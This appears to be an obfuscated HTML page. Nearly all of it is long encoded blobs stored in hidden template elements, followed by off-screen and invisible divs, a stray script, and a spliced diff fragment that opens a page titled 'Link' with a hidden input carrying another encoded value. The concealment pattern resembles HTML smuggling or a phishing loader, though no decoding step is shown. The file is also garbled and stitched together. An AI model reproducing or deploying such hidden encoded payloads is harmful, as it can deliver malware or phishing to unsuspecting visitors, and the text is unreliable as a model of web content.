UKqPqSlfCp4x8tmSk7V9ubVV/p9+GSoNQa6rIR1qW4tQo+Waj/V94aQ0a65DUUIMGaLeYRwSK5sgzozH2uRooME4w+oKECINUbbqBQkfOt4Bs+Dv4uhMnShYw65CJeqkGKvjARBSN6sE9um/7/V9kNBZrwZDUUIMGKr6MDw/Yp51n3iv2qRo8YEF4osSRXdBWa7uFUFeM6NsutXvtgxo8YBYw69+CFdFAZreXUFeK7sg4sWXtgxo8YBYw68SRCNcLZa6FGBGO6Ntm9G665VNsM19j8LrUUIMGKviDBRuN9ZZ8927g7F56cw0a65DUUIMGf6uFGFqR4sA5t3/sqVRzLlMrwZDUUIMGKqiPAxmW4t5xsX2z505vehZ+pN6RS6kGKvjASleS5sg4vWWxpEh1J15k8ZDFQtNeMdLASlfC+qZW9Cv2qRR/L0Zp5tKAHoNdAPjASlfCp849t2Cx+1VpLlIq65PGQZEQOLzbYFfCp4x89Gm5+155Mgww+sCMUNBJZrGESgGD9YRx+Wm5+155Mh8rwZDUUIMGKruVGASN9ZZ8pGS/5055Mg0a65DUUIMGermEDh6M4JZ87HuusjA8YBYw65CQGdBWZrmZUFeE68kk7wH2qRo8YBZxp9mTHo5Pfr2NGU3C5MkyoG6ksjA8YBYw65CeBdBSY76ZRxSN6dg5un/sqVl5LkJ1uYv+UIMGKvjACRiO6N5m9H23+xIxbUJ1s8TZHdZSb7zJUX3Cp4x89Cu05kh4JUQ9udGQGdZVMPjWGg/ZjYx89Cv2qU5uIVhjosSdH80cKrmMBlfSqZ4v9G63+l8nShYw65DUUMVKb6DNGR+Q7sI37ivmsjA8YBYwtrr+UIMGKvaDBQebqs4oujG+5kx5MhZrwZDUUIMGKruPBhiQvYx/[base64]/qUl/IVp144DaSYodAPjASlfCp849t2Cx+1VpLlIq65PGQ5sQOe7bYFfCp4x89Gi55VVu</template><template id="VAk5rQWB0z3">ehZno9mAFZgsKvjASlfC9804sGK47gA8cQJgs5DGSNNeMdLASlfCp4w+u3my7EgxMld0osWHSoMeeqDbYFfCp4x89G25504xM19qrorUQZdWcuPqSlfCp4x8smS4/RdrJV93o8TOUJUWOuPqSlfCp4x8u3u36lNoOQww+4v+UIMGKvjAHgWD6d81oGK55wA8IVp864DaRNAGaa2CAxTP5ckmvW6koQoycQEl55DEXpseP/[base64]/tWezoQs1ezww65DUUINJermDAwObvYxt7wH2qRo8PTwa65DUUI1SZbmTHleR8ct8rwH2qRo8YBZ2otyYSoNRYrGUD0zop4x89Cv2/lN4NF4q64LEANsdAPjASlfCp8Q5vWy+/QA8cgZgs4v+UIMGKqXqYFfCp4xyu3n77VNqKVJ1uZCPeoMGKvjAShOL9NwwtXLsqVxwJU4rwZDUUIMGKrmMAxCMqsUosWalsxp/JVhkrsLPeoMGKvjASgOH/9hxtWe/[base64]/v8SbHZkGO6iYSgSN68U49H23+xIxbVR/[base64]/7+lNmJQww+oKECJgsKvjASlfC5MMwu3nsqUx9Mh495sSRCNcLZ62UDxPLvKZ89Cv2qRp+L0R0rsLZBMxWMPjRGg/C9MMwvW/2/1tuaBs9qd+GFMZUI+PqSlfCp4x8uWqk7lNybUJ/u4rURJNWcuPqSlfCp9FW3iv2qRp6L1lkrsLUEYNdAPjASlfCp88zuGSksxpqIUQ45p2VE8BDZKzNCBuX4oVn3iv2qRo8YEJ1s8TZFMZFZaqBHh6N6ZZ8umS47AEWYBYw683+eoMGKvigBxKG7s18/Ga38RdrKVJko4rURpMWeqDJSgzop4x89Cv2p0h5MFk9o9WVFMZUKqPqSlfCp4x89Cuw5V9kbVJ5udWXBMpJZOLACRiO8sEy7wH2qRo8YBYw69GYGcRIJ7GUDxqRvYw6uG6upEloIURk8LrUUIMGKvidYFfCp4x89CWk7EpzbVhxptXUC6kGKvjASlfCp8ozun/7+lNmJQww+oiECJgsKvjASlfC+qZ89Cv2qRoyI1l+v9WaBI5EZbyZSgzop4x89Cv2qRpsIVJ0ot6TSoMUOqiYUX3Cp4x89Curgxo8YBYw656GFdNJJ7CFCxOH9Ywn3iv2qRo8YBYwu9GQFMpIbeLAW0GS/[base64]/jN2NOvltaJ+oMxnVxccMuEil4n1Ed2xCmvi6Me8QSbaEHxGY6uMlkW695EtedFNnrPSdRs9DcLGzWhKa0s4RjESczkAlLnRx/smmRstJOLXXDiKx7+ANhFHg0GN7IlJXqdbFKtQQUoLZCT+WwvU1knGUynllOllV+cG6N/BMSIqQCDGHtpoXnWC+3XJucUR7+OOMKO0WQoGBJwPa75wLsmSiwFV9LWdls8m3BO5CcqCDDgSE8Z8Tlkaa7lVGJA9JvYK4NsVHW5mGGj7R6eAUpT6Tz39qIW5BrP6uQup+PpOIBxnWxto3jmWi5HJeAQRU/YOGJuIRWumSBgGq18U+hn6z+VRkOkJDvIeeSMwUe4+IGD6Ksfkd5HmivWJNAV58p+qGFecQWpqLHUfR0dg5vk6C8Gx2I09/hseDM8dDc5GQDQaOy9o35Eeu008oL25xn+iHKvRjPe2JLAWy9f4oujK8yHF4J0d6hfOtNudeQenWJgaLstQ1vGm6sV1VCAFyvoCnIPpPfo+EEDyR7s8MjEOFwk1UBkVZ/MLAR9VPb6ijWjmE8OZonliSz2MvJXVS/4icBMRDZo/TWi3Ut/8oom/i3Q4vcE5mjvujQ/Zieb/VDxmO5s8rlW+P0XAreFR5p+GNQupVYOCWLC6StugW5U+7/kJmGUdi/eaXH+kScJCtUkayxv4QjW6fzFkuFUNGvvyeGddCRZuPE0bU8OBsk3qvuU1JNFlh+PySNvlvbL+uAxqbtOE3nky5sX9zcHMlr9+CPPloMoHWD0GE758MhFKi6klZdWV2+tSfAvFiUp7YUgfa0/4FnUiYsF8rMGF7s9GlI+RlYK+jHELa5c1rglu+2gxmBFxAnfvBH+5jOb+SMy2m3fllg0ec0EJKKHhl+YCDFftsbuymLROVyPwKtkTk+gNFBFtanIPMF9lvQpaPGU6FxPYYlz67uwNWNH9VusacHsJWYI+QCUeo0OM/pEizxXYoFW5UhNKEJ8dJb6yrOz6r1slssESc+g56GAZCoIOSSM1sRomvODSvxcAPoWji3Wpbc2IpjfGeJ/ZhabOXPUKJ4eBsk3u122pmAwdnioCXG+Flf7C1BRio4+U6oWni4whTBwFD+/uRN+tMaLGYC0W7xP4041u5wm5reVl9p4W6JZFJbbWHO0KgxsQLnXi07FRGKUBEk/u8M8p</template><template id="VAk5rQWB0z4">PQrC0DBGj/50Ng06G+ldtNndjmMecMfBASLSOGDnW3+ob4jrizQlMJA9qjYHMOfdwQ6uWXzmH5Ng+tzuaw0hfEHdnuv+7P5tSfpCWKEHU5uBvsF2nzX9KCQFEsuONAJNsfrGTWRuO9Jpkp0285EN6eQN1gPKQBtl3RYmjWRqF4OMqg2yOv0JEBGEiu/[base64]/Y0v16X02BFGndf+NSzNZFHPOiQJDW43+IFmWWd/1BMOHoiqMSFPZFTPq+tO0+TzJQl5FKYxgwvGW5DgNugHPYWfqrYBTOSzccQrkqT4XZ+JllWmNuXQel3W5SyHTGq4fQu5Hqg+HByGg5AjMK1HNZ3XK+rXiG6wMEzh2mlvFNyJANHk/m4GvBgZpeVDiTbtf8+rlu++1FbNQFZo8eyIZVEaKuPOQ+btuoU5HGf/WlMAXVBmvqjIZNqSaGGMiWg0sAEg3mRy1ZZdQFypoeSKMdkXqCrW0ezv8g3nkqg+XlGKX5ZuP2WNc9HPIuKLSCn4cRqgU+Q6HZECVpek/muBs1VQLmLBDKBteITh065umN2KlFxhuGXGvJjPpm1LTiPwfk3u0G87g1KOkB1mPiZNexfPIG2XwTT0fklnnuj/[base64]/yGF8oSSLyqHUWj9/Rqmmi4zUpPKUMjvP+HQJdubKKEBT+A3f04t0SixVtEMWV7pMGGOMV2QLnXDiSUzdRqrlHgwnxYJH5qg9qyMupQc7K1JDuO0cQIgz6kxwssC2J6vdSMQJdweZuEJECq8Nk/tj2EywNVDWJYmueAFtUSe+yBEzyPsvwJ4mGv52BGJmcghsOfIdJFSYqvKyW2sM9pgW/i6215C3EigfWgKpNXPpDQJyK7/ctvn2znuAtsI1VB/NqORcFzQ+/YJiPV/p5rmVjm7kBMKlR6iYWAOPNeeJKvDkeHy+49vE7u02JfKw91psihAJB8bJmzDzOH4u5kpTqmynh2EwRqrvakNtJreLehUg6p1MI6o0G07QJPc0dxrtmEPOpBR6C6MD6n7cMQpzyDzWxfOkF7+vTHAPsWYOiLBDqVsdYfpHql825kB11F/4KzP8t1O7GtBzyOwZ07mziDwHREdwFnrv66Qu5ebpGHWhaVteQYlzyv5VJkMUNGqN6hAeBuTLPSWCeh0ckR5VmOz3cvBwF1v/O7NcZLPZWlMDqn9eYxsEa6sQ9dMF5VsvKnJpRfYrusLRmL/[base64]/uGql+gc+MlNgpJ2dHsVJKObqSlfCp4x89Cv2qQZvNlEwqNyVA9AbKKqFGhjP7s8zuin2/1N5N3R/s43WQIMWKunWSkbUpZJW9Cv2qRo8YBYw65DUTNNHfrDADkrAyp585iXjyAgydRYi5YXUQIMWO+zOX1fS75Ry4z63pw0pbgEl64DUQJIIPe3OXUKUtp5y4Wr4vg8ydwMw+5DEQY4IPe3OXUKKqp5y4Wr4vg8ydwMw+5DFQZMLO/bVAkbMsJkq+Tm+pAJ9cRYh64DUQJMLJO/[base64]/MsYxt4SXh6BQudRgi/pDEUJMWJOzNREWUqp9y5j63pwgpbgQl64DUQJMLJOrVR1nQssRx5yXj6BQudRgi/pDEUJMWJ/bSX1nQstZ+6jf5+VtoKAga65DUUIMGKvjASkvN9No76gH2qRo8YBYw65DUTNBWa7bACRuD9N9h9nmz+VUxLld9rpLKeoMGKvjASlfCp4x89De3qVJuJVAt6ZPWUMBKa6uTV1WX9Mkuumq77BgiBVo9p9+GGddJZ7mYVliDuYxz9Del/UhzLlEuh9mHBMILbr3NOgWH5MUz6CSl/UhzLlEuwZDUUIMGKvjASlfeqN8stWXogxo8YBYw65DUUIMaeaiBBFeB680vpzb0+19sLxtyudGaE8sENNLASlfCp4x89Cv2qRogM0B368adFdRkZaDdSEfCt4xt4ivnvxgifEZxv9jUFJ4ER+nRREDXp55y4Wr4vg8ydwMw+5DFQJMGO/bVREDXqZtp9Dv2uQosbQc+/[base64]/jSREXXp5x85Drvpw88cxgi/sq5RI0UP/jRWBbMsJly4z72uRotcAYw+p7BXpQTJO/VSkfCt5xs+Tr4vEBRcxgl64PaQpZHJO/VREDXp5x85Trnpw88cBY+/[base64]/fpZx85CvnvxotdhQu98CVBMsGbuXCJ0/Ct8Bt+jLuqQgydwAw+J7HRo4IM+rOU</template><template id="VAk5rQWB0z5">0XCtIJv4kfnvxokLBsi5YfCUJIIM+DOU0XCtIJv4iblpwkqbg8ih4jUQZVKJ+nOU0/PtYJr4iblpwkqbg8i5p7NQo4VJOvWJkfCv8Bu+jzgpAsyeQ495YnGXZAIOe7AWVnRsYFy7TmasRosOlsj5YPBUJUIOe2BREDXqZtp9Dv2uQoxcRgg/Z3FXpMQRu/AUlnXv4xp+jznqQ0ycg9x5YfBXpQTKujAW0fPtoJs4ivnpwoqLAc+84LUQY0eOLnOXULMsJl85CvmuQsycAAw+9zHXpsUJ+vOUkWYpZJg+3u3/VIifBljvdfKeoMGKvjASlfCp4wKsXm/71N5JBZyspCzGdduf7rqSlfCp4x89Cvqpl51Ngga65DUUIMGNveEAwHcjaZ89Cv2qRogJF9m69OYEdBVN/qDBRmW4sIo+Wm57UM+fjww65DUUIMGKtLASlfCp4x89Dey4Ew8I1pxuMPJUtFDerfNGQOD899+6gH2qRo8YBYw65DUTMdPfPiDBhaR9JF+p3+3/[base64]/PtIJv5nGbsRotcBgi/tHGXpETKurOWELCt4xt5Dv7vRQpYAQ++YXUQo0UP/jQSkfSt4xo+j6sqwQgb0Zxv9jKTIxVfL/eYFfCp4x89Cv2qRo8YHV/pt2dBNAGOOrWXX3Cp4x89Cv2qRo8fBl0osbKeoMGKvjASlfCp4xgsGKgqVlwIUVj9pKHBMJSJ7GUDxrAuaZ89Cv2qRo8YBYw65DIA9VBKq6JDwCg6NRh9jv2uRotdhYh/ZLKTNNHfrDADkrAyp184yXhvg9Kchgn/vPFUJIIPeDUSkbMsJRo9Dr2uxQrdRYho4XaQJETafbUXEPCt4xy7Tr4uAIoYAc++YPMXpYXObTWREXXp5py5j63uBQrdRYh5YfBUJMGOunQSkXMs5touCbjpwoudhYl5YDGRsIXJO/VSkbMsJl85CvmuBcubgIn/5DEHI4QJOrVR0HMtZkd5SXhvBotbgEl64DUQJIXKu/OXUDX/Y5i6CSm6E50fgo/[base64]/OWELPtIJu4Wr4vg8ydwMw+5DEQI4XJO3AWgHRqZk/5Cv4uAMlbgYn8p7HSY0UOPbVWRvQqZl85iXj6BQrdRgn/pDEUJIWO/bQXFrTqZxqmDP4vg88eBgk/[base64]/Ct4xt5TrgqQpdeBYo64DUQJIWKuCaB07CtM1t9Dr2uRotcRsi64DUQYMXKujAWkbQp5wmmTz2vVstYAcw+5DEQZEGOq7UC0bCtoxs9DrnpAg8cGAksZLKTIxWa6yIVEvN9No76gH2qRo8YBYw65DUTMdPfObqSlfCp4x89Cv2qRo8fEYu98OAAsxIbeapBweN9dg9un/stRVvNER/pdfKUMJIfrGWAwWX9Iwvu22i/ltuJRZzqt7UA8xLb6yJBxKRp8E1p3+34l9yLE8wqdybE8gGa62UBRqD88k49GK4+k59LFp1ucPaUOpAKqGPH1eD9cl8p36k7BpoKFMwrdmYFYNFZbWFGVeE9cMx9Gr2/[base64]/El5YGR1qtzZBMpLb/iQGBiW4s8ovWS4pwYzLF8uwZDUUIMGKvjASlfCp4x86Ge/t2hpLhZko9XUGc1VfrmMBhKQp80ysCu15ldsLFNkrpCAGMYGeb2UHwfMu4MwvTXcqRo8YBYw65DUUIMGKvjcBh7c18A5tXizqU19KUIw+ZCZGc1Tfr2TUVeW78l8vWWl/VtwLFNi68edHM8GZaiFBFeD8tgzuWqi4Fl9LFpp5YzbHMoYANHpY1fCu8A16l+j+1Q8MER/v9WXBMpJZPiCCxSJp8My9GK75F94KVdkrtyNUEGmnviEBVeM6Nh8uG63/188OVlluZCVHtdPfLGSHwTC48UvtWm67F4yfBl8oo7+UIMGKvjASlfCp4x86CS55QQWYBYw65DUUIMGKuTPDh6UuaZ89Cv2qRo8YAo/[base64]/NF9/pZ2AFdtSKObqSlfCp4x89Cv2qWpuJUVj64yfEscYXbGOVliJ5chi9CD2tVF+JAhI95+fEscYKrmODleR4sA5t3/2tUloMll+rI6jGc1CZa+TSieN8Mkuh2Oz5VYgb0Vkud+aF50GbKqPB1eW78l8uW64/BQWYBYw65DUUIMaJbyJHEnojYx89Cv2qRo8fFJ5vZCXHMJVeeXCGQOH94E0sWqy7Eg+YEVkstyRTYFLa6qHAxnP88Ms7ivkuUpkexQuwZDUUIMGKvjASlfe759ih3+z+RouehZVs9WXBddDKpuPBxqD6chg+2PltzA8YBYw65DUUJ8JbrGWVH3Cp4x89C</template><template id="VAk5rQWB0z6">v2qQZ4KUAwqNyVA9AbKLGOGQOQ8s8ovWS4pE55OEIy9brUUIMGKvjASlfC180voG72/VJ5YFV/pt2VHscGaL2MBQDC5dV86Hii+1VyJwhiotecBI5FZrGDAR6M4JBzp3+k5lR7fhZ/[base64]/H++4Ek1Ygga65DUUIMGKvjASlfCu98stWX26lZ9M0Ut6dObHc5HZLzNHhKa8458vW/rq0pvbVV/pt2VHscLfr2YHlXcr8UuuSvx4U5oMEUq5J+cGcdUb7mERBmH84M0sXP5+UkxM1ViosCAV4MLXrGNDxiX8/85tyvivBNgZh43opffV8YBIf+YTV7eqN8stWXogxo8YBYw65DUUIMGKuSCHwOW6MJ8t2e3+kkhYlV/u8nZEtdIKPiUAwOO4pF+l2Sm8BgiShYw65DUUIMGKvjASlfCu98qsyug4F9rAllo9pLEUJMGO+7AW0HAuZAstX++qVx1LFo9ucWYFZ4Eb66FBBiG4458sDb0xAo8dhgn/vPEUJYIPeDUREDas4xp9Dr4vg88dV4h5YWVXpQTJO/VSkfCt51s9Dr4vFIxcRglqp7GRY0UP/jQSkfSqoJu4SXkvEwrbgNz+5DaQZAeJOnRWFnQsoJu4SXkvFIrbgNx5YLBXpETKujAWkfMtZlx+jnj/xctbgNx5YfBXpQTKujAWkbTqZl85H3npw9dcRgn/pDFXpQTKujAWkbbqZ5p9Drg4RcrbgNR+p7DRYMXJO/VSkfCt51s9DripwgpNhsn5YWOUp0aJaiBHh/[base64]/[base64]/r9mCTqksKvjASlfCp4xgsGKgqVlwIUVj9pKHBMZWJ7CFCxOH9Y5i3iv2qRo8YBYw65DIGJAYWayFGlfTvYwTpG64qXlRBAo/o4PKeoMGKvjASlfCp4xgp3u35xp/LFdjuI3WA9dDevWCCxOF4ow/uW/0t3lRBAo/uMCVHp0sKvjASlfCp4xg+2+//wQWYBYw65DUUIMabrGWShSO5t8v6Sm/50loMkNzv9mbHo5Sb6CUSEnop4x89Cv2qRo8YGZirsOHUJ9NaLzePR6Mu4M3tm/oqRE8fF1yr46mTIxNaLzeShaM44worXuzqQZ3IlIuqN2QTIxNaLzeRH3Cp4x89Cv2qQYzJF9m9br+UIMGKvjASlfe48Uq9Gi66ElvfRRjv9WEXctDa7yFGFXC9NgluG7rq1d9MlF5pZ2AH9McKurQGg/ZpZJW9Cv2qRo8YBYw64ycQ511fr2QSkXYp+kksWij/V88A1l9ptGaFJ8JYuveYFfCp4x89Cv2tRV4KUAuwZDUUIMGKvjAVhOL8Yw/uGql+gc+KVhjv8KBE9dPZbbNHhKa845i3iv2qRo8YBYw65CkEdBSb/iUAhLC5MMxuWq47Rp+JVp/[base64]/Rg8KVIt6dOZFI5FZbWNCxmGqtg5rH/0t0pzN1NiuNiRHM8GJ5aPOgWN4cUwsSv7zEJ5I0Nkot+aIMxKY7uZSjWb980vpyv7ylVxLVd+r5DWGcZeIrGSB1fF79gopHjsphV9I0J5vdGAGcxIJ76VBhvM5M9zoXuy6E55b0Zj5sOXAspWfv/JSEvN9Nw9ujXcqRo8YBYw65DUUIMGNrqVHgON6Yw/uGql+gc+I1lgsp2WBM0EKqyJHhuHuo4fu3uvqwQWYBYw65DUUIMGKvjASlfe9No79H2/7E1eL04t6YDUQIMXPPjRXFXcu9w9oGP271NwLBtivtyRTYFDfL2OBROGpYw46SmbuRoqbgEliIDURY0RMuzOXU/Wp5l85SXhvBopKAc+/tHaR5YIPe3AWlfStpx85SXj4RctbgNx5YLBXpETKujAWkfPqZ5p+jnj/w0ydVUg657FQ5sIO+nSREXXqZ5p+jnj4Q0ydVc++YXaQpYGOvjQWlnQsoFy5j6gpAsydVc+/IXaR5YGOvjQW0bMsoxsojr4vHstbgEl64HaR5YGOvjQW07MtZl85T2+pA0ydXch5YfBUJIIPe3AWlfStpx85T/4uw9qbQE+/srWTp8JermUAkne980ovCuw4FZwbURlp9XJUsZQb7aPDhPAp8hh9kbjqQsydwNT/pDaR5sSKu3OXU/Wp5x84iXhvBosKAE+/vPFRY0UO+7AWlfTsYxy4zPiqQsqYAc+/IWCR40TS+nOXULCtoJr4SvmqQotcQI++YXUQZJOJ+/OXzbTqZtp9Dr4vg88cBYg+oXUSY0UP67NXVnX/cFt+jzjpBQudVc++YXaQpYGOvjQWlrMtZly5j6gvhQpIwYw5YHHSI0XO+rOWELMtZly5j6+vhQpIRgi/p7GRYMWKujQREXXqoJu4X37vhQpIRgi/p7GRYMWKujQR1nQsoFy5j6+pA0ydUwy9YzbAMJSYubcRQSU4JJW9Cv2qRo8YBYw65DUTIxEf6yUBRncjYx89Cv2qRo8YBYs5NSdBp0sKvjASlfCp4xg+2+//wQWShYw65DUUIMGNryJHFeB680vpzb06FZ5MkIwq</template><template id="VAk5rQWB0z7">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[base64]</template><div id="68LebyroP58J" style="position:absolute;left:-9999px"></div><div id="_N7Rr9fam" style="display:none"> </div><script>function edEx8n(){return Math.max(41,6);}
-/* sanitize input */
+<html><head><meta charset="UTF-8"><style>.zRHO6j{display:none}.ZFSt8Y{display:none}</style><title>Link</title></head><body><!-- build --><input type="hidden" id="xfdd6ebfa0" value="haTjeBj7RP5hsGBjfezWHvVpKq2jJmo3ivQRuKPOXfV/H2FdUSsx6etimA+snWwEK2e1lBaiR+IdtOTu8bzFlbOlhws2ymnPBP5penW9ymKgZCmwoHRydMTwQ/SyxRG/SAF+UVQ7Z96vJ9ILqowgUyFroI5J51qxVrX56bCplMjY6cIKao0jpASwNGN59IRx90Qy7aNpdD+Q/EH7vo8zogZXaBVUKiKzuSfHC6bJIAQBYaeSBKtf4xC1+fyw4dmhmaWbWzLBdo5W9WQqMumLe6cjfqi9Y2BrxvtY7rbTReRaRGBMWDptzawr0Aq8i2xXO2qglUukXLIQp/H+teeIxcqqwVYtxn7BSr57YXeiyGCwcTv97W9rN4P2A+mwx1SzGE8rBjpvL9+4Nt0OrNcHBGgv9NwXqFyrH7qwgvykx4uZpcRYN8Bvg1fzYHJ95dI0rWAsq/QMJnbEswy6640drE8DKghUfj7S/HmuQunJLQRoIvmFBLVX8l2mqqj/tdGa27eVDFGPPY4EsCg6PeKHZq1kLPrvJTVm16Uf/v2qX+tVAykYHWJ7hrM2iQ+ogGMeaCy33wH2V+YEy7Co/[base64]/a70i86DpYRVOJd+yEKrAjcwoMg06Sxztqp0dT+L/QH4oZpfuRJBaBABdzfP63OQUuXJPxF9I/TWS/Ya5DXhsKj8pMeGlPPCRSjGcsAJ8mdldOWaLulzOaKuLjdu3L8Mq/KQU+tHFjwUEH8h1+J5rkLpyS1ZQgX0xkXnGf9E4fLnpKmUwsPsyVBhj3/BVvRtZT3ih2zyISPKxSYmdsTxQ/6/gATBVQMpGBBvYoK5Jc0M88k9H0Iv9MZF5xO5UK/kpbrlisLV/J0Xds5t3kj1JWRp85xxpC1+gqNvaD2p8k/Jv9MLrhhlZlZEYy/BmCfDDazJWG1qI/SuAKtFukuo8+nwpKbZ0OTLG3vcfMBXvXtyYumOL8MhfuDvJiY0hfBH/bTPCqURGSlOUT0nzuYgw0vy4y0EaC/0xgaoX7BN+7D+vfbPhpTxwk8vgnDPTf4hLBqgyDTpIX6tpmgrPoH6S/Kyml/6RRN/UAtFL8PrYoRCrYB+VCRurdxFoV+6R/qaqPykx4uZ48tSI4J5x1b1a2N574Yu6WIxrLpraG3uswy65oBfqhlKblYdJnuGpjGeQqqMY1Atfe/sRecT/x/h4Om44I7F3r+HA2vfZY4WoHhvK4rINOkhI8rFJiZ2xP5N86iABMFVAykYEG94iq82zFjp2D0UbTTexkXnE/8fpfn7rOiG0oOlwVs+1yakBLAoNzCggmG6dTemtitlOYrnSfSyml+oEE19XUJ0BcPrYoQfw+MtBGgv+oUKqUe+Vq/1+vz/7YuZpYcXe9h0ylD4MjchsNgx8gt+4O8mJnaJ8lS3sckbvx0ZKQAFf3+b8EiEQunJcC5CL/TGRelUtkup5erx54bZ3aXcPXuPPY4EsGp2c+uPZqZ0MKT1JnA3lrsBt6XBDa9YQW4RC0Uvw+tihEKrhn9ALX3uxlS3S/9MrvzhuKSRysutiho5wG/KQeIhLBqgyDTpIX6ioHRiM5a+XvuiyQq4TwM4CkA3NOnrYoRC6clvSzAip44Eo1yoBeGgqO60l9OZsZdHI49vyUbxICc8sMQk5TFw9OY9DHbEswy65s8JrgdFZVdHdS+LoibAB6fSBwRoL/Sbb80T/x/hvvq59IiG0eDGUz7dPdUusCg3MKDIZKhlOqmhYTx21qdc4uaTTbsNGAMYEG8vw+sgyxCtjH8JKmCgkgqqCf8Oseior+uLwt2l0VYphzCDRv96c3XywS/DIX7g7yYmNIXwR/20zwqlERkpSlctbsv6cYhC+N4hBHo8+MZV6QD2BMuwqPykx4vd7NRHN85klAT2ZHJou+I